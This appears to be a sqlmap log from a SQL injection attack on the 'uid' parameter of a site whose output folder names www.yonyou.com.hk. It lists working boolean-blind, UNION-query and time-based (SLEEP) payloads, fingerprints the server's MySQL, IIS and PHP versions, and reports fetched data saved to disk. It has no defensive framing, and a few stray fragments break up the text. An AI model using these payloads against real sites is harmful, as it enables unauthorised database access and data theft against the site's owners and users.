 ---
Place: GET
Parameter: uid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=1 AND 6226=6226

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: uid=1 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6d6e
43a,0x69696d78754f44796761,0x3a6667723a), NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: uid=1 AND SLEEP(5)
---
< back | track 5 r3
[01:38:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[01:38:53] [INFO] fetched data logged to text files under '/pentest/database/sq
map/output/www.yonyou.com.hk'